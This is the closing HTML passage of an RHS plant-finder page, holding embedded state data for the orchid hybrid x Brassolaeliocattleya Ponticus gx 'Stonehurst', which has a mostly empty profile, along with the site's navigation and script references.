_nghost-serverapp-c639284732></lib-login-and-register-popup-form><lib-save-collection-modal _ngcontent-serverapp-c144725313></lib-save-collection-modal></app-root><script id="serverApp-state" type="application/json">{"G.json.http://localhost/api/menu/GetBreadCrumbs?path=/plants/400630/brassolaeliocattleya-ponticus-gx-stonehurst/details?":{"body":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/400630/brassolaeliocattleya-ponticus-gx-stonehurst/details"},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Mon, 05 Jan 2026 09:56:37 GMT"],"content-length":["1950"]},"status":200,"statusText":"OK","url":"http://localhost/api/menu/GetBreadCrumbs?path=/plants/400630/brassolaeliocattleya-ponticus-gx-stonehurst/details","responseType":"json"},"breadcrumb_undefined":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/400630/brassolaeliocattleya-ponticus-gx-stonehurst/details"},"ctaRhsDetailsStateKey_1_3":{"ctaTypeId":1,"outerDivCSS":"","ctaDisplayType":3,"ctaRoleType":"NOTLOGIN","path":"/%","title":"Join the RHS","text":"Become an RHS Member today and \u003Cem>save 1/3 on your first year\u003C/em>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"joinBanner_footer","linkAdditionalCssClass":"button button--icon-arrow joinBanner_footer","uniqueId":"f0ea4705-28da-4da1-a8ac-52bafb5ae76b","id":9,"displayOrder":13,"parentId":0,"modified":"2026-01-02T12:25:18.8944276","pageCreated":"0001-01-01T00:00:00"},"G.json.https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/400630?":{"body":{"id":400630,"synonyms":[],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"× Brassolaeliocattleya Ponticus gx 'Stonehurst'","autoCompleteFieldList":["× Brassolaeliocattleya Ponticus gx 'Stonehurst'"],"semanticSearchField":"Botanical name: × Brassolaeliocattleya Ponticus gx 'Stonehurst'. Family: Orchidaceae. Genus: Brassolaeliocattleya","botanicalName":"× \u003Cem>Brassolaeliocattleya\u003C/em> Ponticus gx 'Stonehurst'","botanicalNameUnFormatted":"× Brassolaeliocattleya Ponticus gx 'Stonehurst'","price":null,"notedForFragrance":false,"fragrance":null,"images":null,"imageCopyRight":"","commonName":null,"commonNameSortField":null,"nurseriesCount":0,"hardinessLevel":0,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":null,"isLowMaintenance":null,"isDroughtResistance":null,"hasFullProfile":false,"isNative":null,"sunlight":null,"soilType":null,"spreadType":null,"heightType":null,"timeToFullHeight":null,"aspect":null,"moisture":null,"ph":null,"suggestedPlantUses":null,"plantingPlaces":null,"exposure":null,"plantType":null,"foliage":null,"habit":null,"commonNames":null,"toxicity":[],"seasonOfInterest":null,"seasonColourAgg":null,"colourWithAttributes":[],"spread":"","height":"","cultivation":"","pestResistance":"","diseaseResistance":"","pruning":"","propagation":"","supplierURL":null,"hortGroupDescription":"","range":"","nameStatus":"Accepted","plantEntityId":"E0277931","family":"Orchidaceae","genus":"Brassolaeliocattleya","entityDescription":"","genusDescription":""},"headers":{"content-type":["application/json; charset=utf-8"],"date":["Mon, 05 Jan 2026 09:56:37 GMT"],"server":["Kestrel"],"transfer-encoding":["chunked"],"request-context":["appId=cid-v1:988b4fe6-2402-437c-a44b-afdc55bbbd59"]},"status":200,"statusText":"OK","url":"https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/400630","responseType":"json"},"plantDetailsStateKey_400630":{"id":400630,"synonyms":[],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"× Brassolaeliocattleya Ponticus gx 'Stonehurst'","autoCompleteFieldList":["× Brassolaeliocattleya Ponticus gx 'Stonehurst'"],"semanticSearchField":"Botanical name: × Brassolaeliocattleya Ponticus gx 'Stonehurst'. Family: Orchidaceae. Genus: Brassolaeliocattleya","botanicalName":"× \u003Cem>Brassolaeliocattleya\u003C/em> Ponticus gx 'Stonehurst'","botanicalNameUnFormatted":"× Brassolaeliocattleya Ponticus gx 'Stonehurst'","price":null,"notedForFragrance":false,"fragrance":"","images":null,"imageCopyRight":"","commonName":null,"commonNameSortField":null,"nurseriesCount":0,"hardinessLevel":0,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":null,"isLowMaintenance":null,"isDroughtResistance":null,"hasFullProfile":false,"isNative":null,"sunlight":null,"soilType":null,"spreadType":null,"heightType":null,"timeToFullHeight":null,"aspect":null,"moisture":null,"ph":null,"suggestedPlantUses":null,"plantingPlaces":null,"exposure":null,"plantType":null,"foliage":null,"habit":null,"commonNames":null,"toxicity":[],"seasonOfInterest":null,"seasonColourAgg":null,"colourWithAttributes":[],"spread":"","height":"","cultivation":"","pestResistance":"","diseaseResistance":"","pruning":"","propagation":"","supplierURL":null,"hortGroupDescription":"","range":"","nameStatus":"Accepted","plantEntityId":"E0277931","family":"Orchidaceae","genus":"Brassolaeliocattleya","entityDescription":"","genusDescription":"","colourWithSeason":{}},"ctaRhsDetailsStateKey_1_1":{"ctaTypeId":1,"outerDivCSS":"has-promo aside membership-promo rhs-logo clr","ctaDisplayType":1,"ctaRoleType":"NOTLOGIN","path":"/%","title":"","text":"Join the RHS \u003Cstrong>today\u003C/strong> and \u003Cspan>save \u003C/span>1/3","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"","linkAdditionalCssClass":"button joinBanner_right","uniqueId":"7e7eb62c-7bc7-403a-9405-d9cb01a2404c","id":3,"displayOrder":3,"parentId":0,"modified":"2026-01-02T11:09:02.2869529","pageCreated":"0001-01-01T00:00:00"}}</script>

        </div>

        
    </div> 

    

          
    
    <input name="ctl00$pageName" type="hidden" id="pageName" value="Details" />
    <input type="hidden" id="glossaryVersion" value="17.73" />
    <input type="hidden" id="pageType"  value="CMS.MenuItem" />
    <input type="hidden" id="pageTemplate" value="PlantsSPAV2" />
    <input type="hidden" id="pageTitle" value="Search for advice details & tips on garden & indoor plants | Plant finder & selector" />
    <input type="hidden" id="pageLocation" value="/plants/details" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2021-09-07T16:12:41.143" />   
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2013-05-05T00:12:26.667" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />
    <!-- Scripts by cli here -->
    
    <script   src="/wwwroot/js/bundles/v2/plants/scripts.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/runtime.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/polyfills.js?v=63838"  type="module" ></script>
     
    <script   src="/wwwroot/js/bundles/v2/plants/main.js?v=63838"  type="module" ></script>        
    <script   src="/assets/csjs/rhs/no-es6.js?v=63838" nomodule type="text/javascript" ></script>


    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>
     <!-- Begin Ads -->
     <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
	<!-- End Ads -->
</body>
</html>
